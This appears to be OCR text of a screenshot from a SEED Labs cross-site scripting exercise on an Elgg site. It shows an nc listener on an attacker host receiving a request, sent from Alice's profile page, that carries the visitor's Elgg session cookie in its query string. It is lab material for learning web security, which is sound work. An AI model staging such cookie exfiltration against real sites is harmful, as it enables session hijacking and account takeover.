 Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
seed@VM: ~/.../Labsetup
[01/12/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 55582
GET /?c=pvisitor%3Df2b1d9a7-cd3a-4e27-83eb-755fbbf7739c%3B%20Elgg%3D9rcc272b5993
6cqqec7n0tb037 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Right Ctr